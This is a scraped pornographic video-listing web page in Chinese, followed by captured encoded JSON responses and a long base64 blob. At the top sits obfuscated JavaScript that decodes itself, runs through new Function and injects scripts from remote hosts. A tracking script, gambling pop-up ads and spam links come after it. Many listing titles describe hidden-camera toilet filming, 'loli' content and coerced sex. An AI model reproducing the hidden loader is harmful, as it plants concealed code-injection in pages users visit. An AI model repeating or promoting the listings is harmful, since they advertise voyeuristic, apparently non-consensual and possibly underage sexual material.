OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/81a323bfdc08b13312cea26e65dba8fe.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感御姐风骚妩媚配合啪啪娇喘不断</p></div></a></div><div class="vod-list"><a href="/play/267028.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/1417ce0277c488ff7cff9c6782318973.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感女警被迫现身</p></div></a></div><div class="vod-list"><a href="/play/267027.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/288d9c50b5559980db6a2ad44c498e87.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感翘臀饥渴小少妇会的姿势还蛮多的</p></div></a></div><div class="vod-list"><a href="/play/267025.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a6e3eac572e0ce36169dad7c028168c1.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感优雅御姐气质尤物女神调教自己的性奴上集</p></div></a></div><div class="vod-list"><a href="/play/267024.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/9e6da344064798deecc688ed89311ca7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感御姐女神JK白丝吹醒小哥晨炮狂榨精</p></div></a></div><div class="vod-list"><a href="/play/267002.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/1a153d8e783aabb3579438a37cdbddd8.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感情趣内衣网袜扮演小母狗揉胸自慰</p></div></a></div><div class="vod-list"><a href="/play/266983.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/f6cf16875a6189fb18cac9b1120e8fce.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">性感良家气质美少妇体验刺激同时约5男一起酒店调教他啪啪</p></div></a></div><div class="vod-list"><a href="/play/266896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/2695ef9794e98af4b94c75d71520fbc9.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">嫂嫂情事2</p></div></a></div><div class="vod-list"><a href="/play/266738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/266729.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/play/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/play/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/play/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/play/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/play/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/play/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/play/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/play/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/play/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266871.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/98e5365c22ed6d81bc6b538e14f56c78.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">校园少女们尿尿</p></div></a></div><div class="vod-list"><a href="/play/266738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/266640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1118a42bccaa867d2a1557b880e59340.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">网传某大学卖淫女</p></div></a></div><div class="vod-list"><a href="/play/266614.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5356459bc78ad500d1c51ae09b8f0039.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">网传--某手三亚美姐陪睡库利南车主</p></div></a></div><div class="vod-list"><a href="/play/265565.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/973c5951b6504dfe65554c4c0bd391a4.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">舔奶玩逼金枪不倒短发少女娇喘求饶</p></div></a></div><div class="vod-list"><a href="/play/265544.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/91d31dba2939fa5560308bc4bab8c3ae.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">双飞闺蜜美乳学生妹</p></div></a></div><div class="vod-list"><a href="/play/265351.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1b7f7436a0e8f6e212df24e1c39d73ee.jpg" class="vod-pic"><span class="vod-date">2026-01-05</span></div><p class="vod-name">探花高抬腿被随意插射</p></div></a></div><div class="vod-list"><a href="/play/265294.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/6b4cd300b37370a782ba5a6f706a93fb.jpg" class="vod-pic"><span class="vod-date">2026-01-05</span></div><p class="vod-name">台湾省网红女神机枪演绎色情的绝伦服务</p></div></a></div><div class="vod-list"><a href="/play/265186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3e3829f952f574bca4fbbcbe1847f491.jpg" class="vod-pic"><span class="vod-date">2026-01-05</span></div><p class="vod-name">熟女人妻用身体换零用钱</p></div></a></div><div class="vod-list"><a href="/play/265177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9c53c9e7c676455c86cee1f43d26be6a.jpg" class="vod-pic"><span class="vod-date">2026-01-05</span></div><p class="vod-name">熟女按摩师乳交毒龙服务超专业</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/2f2fc3d6f71c35c255b8651595d61e3c.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">HEYZO 0300 無毛でロリな美少女の悶絶アクメ～後編～ – つくし</p></div></a></div><div class="vod-list"><a href="/play/267052.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/dbede9b5649ab2200ff65842257ae7b9.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">HEYZO 0256 好色妻降臨20～後編～ – 朝霧一花</p></div></a></div><div class="vod-list"><a href="/play/267050.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/da10950ddbb91ea58d95d8e235f00001.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">HEYZO 0274 パイパンロリモデルの露出過剰なエロ撮影会～恥丘モロ見え体操着でハメる～ - 水嶋あい</p></div></a></div><div class="vod-list"><a href="/play/266998.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/bc494c5ba96bccdf22d8502a0b087328.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">HEYZO 0288 無毛でロリな美少女の悶絶アクメ～前編～ – つくし</p></div></a></div><div class="vod-list"><a href="/play/266982.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/f7605f93d8f00cb04842afea0785d797.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">管明美苏清歌MD-0282.多P性爱观察派对换伴轮操内射骚穴</p></div></a></div><div class="vod-list"><a href="/play/266951.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/46072d79654ffd3e7316363fa2f59770.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">新婚大喜干了新娘操了闺蜜伴娘</p></div></a></div><div class="vod-list"><a href="/play/266927.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/2856bcb71d8e94990bd03fa19270ae6f.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">恩恩MD-0321班主任家访污秽父子在垃圾屋被强制凌辱</p></div></a></div><div class="vod-list"><a href="/play/266921.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/a83d3fba8ab6d286c3d232ba93b63f69.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">方紫璐MSD036偷摄邻家淫妻欲求不满放荡做爱</p></div></a></div><div class="vod-list"><a href="/play/266920.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/1bd600e5b70767b6780ce5eb809a5128.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">新会员老板娘688一整套SPA大保健漂亮粉穴金手指弄到高潮被技师无套按摩</p></div></a></div><div class="vod-list"><a href="/play/266917.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/140044927a91c9004d3bb7690f4d3efa.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">男士美容沙龙（秘密）拍摄VOL.7 未知演员 DAMX-013</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2215dc.zwptufd.com:8007/d/6258?t=0.528795508120059
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s}1QK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}nf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJC_qD6_m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2215kc.pazmiru.com:8008/d/5230?t=0.7550922390505217
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn0K{0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}nS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}nS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm65OpFJDm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130317961.txt
body_size: 92006
content:
[base64]/gMOIUs+Id9KCjcaUasaZdtmWicqoiM2uq8m+ptHHtM8bX9YilNg3n9lvPuVar9F1gM5/X9iFzM6UYNOHZNWKl9udp9GfcdiYmdClfdOylNrZAdXPvdjSyOUHZtc7TttKqNddUdtpKeBscdZ7T9p9oNeFrtiPa9iRf96PtN2autauitu4udi5nNq+pNnHvOYriuk9detIhe1TeOtaR+doE+phkeV9huCWw+KZzuGfj+SgdeKnoOGpst+owd7DrOG6yN/Jw9/f3+YQW+YbaugaUugyUegqde4xn+o4ZupFQO4/kO5BrutNV+xYLOxmt+9oYOl9MOx7we97S+6JQ+mQWO+QzOSkz+em3ekjSO4lreowO+s9LexII+5TGPdLiPFVnPBlBvBoNe9fbPBrffRsoe9zWPF6kO90IfWCtPSXavO63vfK5P7+APrx9PozfPKCafOIevSXgvSSpfeXvfWilPelwve1rPevhfmy0/i9nfnBzPnX6vzm6vnGuvvSx/vZ2f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gB9CFyyxEcPHjN4KOzhg6DDhxAjSpwosYnFixgzarR45eKVjyBDiuzIESSakyhTqlypMk0aNFecWLECB86jmzgfSdrJs6fPnqVKSRL6s+jPoEiTKl2KFBAWJ0WyGFJFtarVq1irttrKtatXr7++ih1LtqzZs1w1tdLEti3br2+3akK0FZFdVngPrd3Et2/ftWvdCh5MuLDhw4gTK148167jx5AjS54s+RCiQ5gzs2EjprNnz2zqPK4z5kgOEBYmRIjAoDWDCaknPHA9e4FtBw4ePKhQYYOHF0KMCBeupbiWz2I2K998aLnz59CjPxdI3SBChTwYUtzOnfvG7+Cb/pAEKX5kSIwhWapff9IlTJk0bebEabQ+T6L27+MfyrQ/[base64]/mNsoQMKPKo2wa2rucZAAgnoyiuStgUr7AK45TbkBsj+JoQQOQAXXHGgaSmtlj0wRN1B14VZ5rYTNWEmmuBmRB6bbLb55ptxxjRnnfTpeZS7ewIlFJ/8/[base64]/mZbPcwXpxUHLvine19mGWaVZeai4S6i6rEYxS2bQ5QvgABCBxYA2ZpuKaescgIwhw6zzKKXjgCvCBxJ7OZD8razBx6A8CzRnBmtpQgxIA0mQtg6DfXTUlMd7kcaEV+uSVqvdAVKL33UNZ11ji19vGSfba9SgmABBBBst+3vwHDDPffcBtsdV1eCUYpIXpb5/ffg8McfKmSKi6o4qoY77rEWUVIOQuUduBWugISr1vTqc6gzHcwOcAAFIoCBDFwgAUq3gF0FS3UM4I2yXLUFaNkuOiIIIe6+9KVqhUlMv+OWRb4lvDRdDU3pSZ5KPsI8Oa3ra9PL4Z6u55/s3YB7/[base64]/kSJum4YPU528pNKCeUoCWXKIR4xlQFbZaMsRBa32IWJlVrFLGtpS1xaVESS2eVj2JCxwlEmmJ5hVRg3wJvasOyAKEupShHYGpmdlFcsI93MSgdBbMqxgXqsaRwHkE1rRnABfnxB0GhnNHXmTpFNY2R14tmdeX6nIySZZD7xqTx9Zk2fz/sa2Pw5NqXsEG1YuMEo91VQg6ISoQlV6IMYOhaHYoiJeJHogqBooYviUpeJsYtGIbNLNhxhSlvgqKgu1hzaDfM0G9BNbmR6ugQaEHSh+5WvJOsrxrrxsg70JgF4es3ObrandYTjzDLYgRwcp3ZFMyrSsvOl3K1WqfBk/ipEgufU2toTn8uzqppya9XnQW8+XJWeJ4nCQx/ewAiGKGVZT6lQtApMrXBZa8LeGlFWzNV9dbUr/[base64]/DLbwDSmjKUj/k+zCcEI6jTAPT3wZq25Zjl38wDi3IAQJHy7Q+ruwjOIgZ9fy2EUMtVbLAzx8MZD4hiW+Lb71OQmVbxie7X4xTDWSo27MuPnbhotd1NYLCf6sF/8jW5BTnVjRKUFEMj3yEkeYM6UjN7JneZyiU1SkhaAZWvCTMzAVmlmRxezCHrzwHKuJpvvqGzQ1pmzz15zN/voAA+cM0ZYEjQiddfOQKsTke6ErYejpuhFQzU9jy5xSiJdk5pMmtI5ZHEQfkjQTFPl02SZsVzw3dZX4nh9sqQLFD+EalXHT6+COZUREvsAkuJqSLLuL8uSuWsI2qamWB5wl1H2uckiIGXDFi2x/rdp0wRf047cBG1nnw3OA9ymA3vGdnR8EGjXsrMHNf+2CFebHWuNO9HlDg952pRuNa2b3e3+7VbhPT17nUGspLS3Vfj9lU4viuoIUxhEAa4XWlIUbwbfLnf3Sj8jzOYB5BVgBJ6ZgGZGIIEPZKAB5t5mXkMwdGbu8sZTmtkC+P3vIpcgA0nHbJ1KW8F6/GxP26x4bNpZ8dJuILEqkIPHRYcJRCACzVVw85zrfOe563mH4xl0qRLvqkXP2kcymXSlL53pYfuTcfWlXBhjndNWpzFatI7EG2+d69fV1BIRFnaLEYa7Yy8M8jGly72NgcgO8BGSB8hxL0ufSDMb